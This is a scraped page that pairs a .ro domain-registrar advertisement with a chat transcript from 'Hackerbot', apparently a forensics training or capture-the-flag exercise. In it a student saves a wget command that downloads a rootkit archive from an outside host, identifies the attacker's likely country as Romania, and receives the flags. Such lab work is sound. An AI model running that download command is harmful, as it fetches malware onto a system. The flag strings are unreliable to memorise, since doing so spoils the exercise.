 .ro domain names
.ro
Available
.RO is the official ccTLD of Romania
Try a word or a domain name
It includes
a free SSL certificate to secure
LiveDNS nameservers Anycast
p-21-176-50-7...
File Edit Vie
minotaur@p-21-17
Hackerbot
Conversation Options Send To
Hackerbot
evidence/864e48.
(09:40:38 PM) minotaur: goto 4
(09:40:39 PM) Hackerbot: Let me see what I can do to goto that attack.
(09:40:39 PM) Hackerbot: ** #4 **
(09:40:41 PM) Hackerbot: Save the wget commands used to download rootkits. Save to your Desktop VM in /home/minotaur/evidence/
864e48.
(09:40:43 PM) Hackerbot: When you are ready, simply say 'ready'.
(09:40:45 PM) minotaur: ready
(09:40:46 PM) Hackerbot: Doing my thing...
(09:40:48 PM) Hackerbot: FYI: 0
(09:40:50 PM) Hackerbot: wget geocities.com/mybabywhy/rk.tar.gz
(09:40:53 PM) Hackerbot: Well done! flag{7fc7adb6208e8f1ce4526e253cfb4cfa}.
(09:40:56 PM) Hackerbot: What country is the attacker likely from?
(09:40:58 PM) Hackerbot: Say "The answer is *X*".
(09:41:00 PM) Hackerbot: Say 'ready', 'next', or 'previous'.
(09:41:19 PM) minotaur: The answer is Romania
(09:41:19 PM) Hackerbot: Correct
(09:41:19 PM) Hackerbot: flag{9d168db3}
(09:41:19 PM) Hackerbot: That was the last one. Game over?
Font Insert Smile! Attention!